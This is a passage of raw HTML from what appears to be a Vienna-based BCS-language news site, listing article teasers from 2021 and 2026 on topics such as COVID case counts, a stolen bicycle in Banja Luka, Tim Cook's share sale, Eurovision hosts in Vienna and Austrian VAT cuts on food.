            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kvantni računari se razvijaju velikom brzinom i polako dosežu granice najboljih superkompjutera. Njihova računarska snaga je podložna spoljašnjim uticajima...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kako dodaju sagovornici lista upućeni u istragu, u pitanju je muškarac iz Inzbruka, a policiji je prijavio da mu...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Direktor &#8220;Epla&#8221; Tim Kuk prodao je većinu svojih dionica u kompaniji za više od 750 miliona dolara, navodi se...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                    <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U saopštenju se navodi da je u prethodna 24 časa od kovida 19 umrlo 14 osoba, pa je ukupni...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                    <img src="https://dunav.at/wp-content/uploads/2020/11/biden-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U napadima je, poginulo 60 civila i 12 američkih vojnika, a povrijeđeno je najmanje 140 osoba. &#8220;Teroristi su večeras...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Posjetioci izložbe moći će uživati u djelima istaknutog predstavnika venecijanske renesanse Tiziana i njegovih savremenika, a putem nove internet...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/djokovic-odmoran-pred-us-open/">
                    <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &nbsp; Poslije treninga sa Denisom Šapovalovim, govorio je za ESPN. “Imao sam mnogo odmora, baš dosta za tenisera. Bilo...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/djokovic-odmoran-pred-us-open/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &#8220;Naravno da je to moguće. Svaka od članica EU može da učini isto što i Mađarska bez čekanja Evropske...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                    <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U Austriji je broj novozaraženih nastavlja trend rasta i dostigao je novu rekordnu vrijednost &#8220;probivši&#8221; broj od 1.500. U...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Vakcinacija je predviđena za decu ispod 18 godina starosti sa vakcinom proizvođača Biontek/Fajzer. Prethodna prijava nije neophodna. Stajališta autobusa...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Tijekom ljetnih dana kada temperatura zraka prelazi 30 stupnjeva Celzijevih raste potražnja za hlađenjem. Kako bi građanima omogućili da...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                    <img src="https://dunav.at/wp-content/uploads/2021/06/113469-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                “Roming kao kod kuće” znači da korisnici mobilne telefonije neće plaćati dodatne naknade kada putuju unutar regiona, saopšteno je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106715 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura category-magazin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/c146172c-175a-495f-a205-e51754c8701e-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/kultura/"   title="" >Kultura</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark">Ovo su voditelji Eurosonga u Beču: Savršen spoj</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T13:09:59+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T13:10:20+01:00">29/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Uloge domaćina povjerene su Viktoriji Svarovski i Majklu Ostrovskom, istaknutim ličnostima austrijske kulturne i medijske scene. Eurosong će biti...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106712 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/2149140477-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark">Šest evropskih zemalja gubi status zemlje bez ospica zbog porasta broja slučajeva širom kontinenta</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T11:18:53+01:00">29/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Ospice su daleko od toga da su bolest prošlosti, a broj slučajeva raste širom Evrope jer zemlje ne uspijevaju...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106707 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/ai-generated-8601781_1280-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark">Austrijska vlada: Ove namirnice moraju pojeftiniti</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T11:06:11+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T11:06:58+01:00">29/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                PDV na određene namirnice smanjuje se s dosadašnjih 10 posto na 4,9 posto. Na popisu proizvoda obuhvaćenih sniženom stopom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106703 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-magazin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/rasprodato-sedam-sala-2-000-gledalaca-na-premijeri-povratka-zikine-dinastije-u-becu/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/Povratak-Zikine-dinastije-4-872x610-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/rasprodato-sedam-sala-2-000-gledalaca-na-premijeri-povratka-zikine-dinastije-u-becu/" rel="bookmark">Rasprodato sedam sala: 2.000 gledalaca na premijeri &#8220;Povratka Žikine dinastije&#8221; u Beču</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/rasprodato-sedam-sala-2-000-gledalaca-na-premijeri-povratka-zikine-dinastije-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-28T21:58:23+01:00">28/01/2026</time><time class="updated" datetime="2026-01-28T22:17:12+01:00">28/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Film je prikazan u čak sedam rasprodatih sala bioskopa Cineplexx Millennium City, u prisustvu glumačke i autorske ekipe. Nedjeljama...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/rasprodato-sedam-sala-2-000-gledalaca-na-premijeri-povratka-zikine-dinastije-u-becu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106700 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrija-odobrila-drzavljanstvo-vise-od-40-000-potomaka-zrtava-nacizma/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrija-odobrila-drzavljanstvo-vise-od-40-000-potomaka-zrtava-nacizma/" rel="bookmark">Austrija odobrila državljanstvo više od 40.000 potomaka žrtava nacizma</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
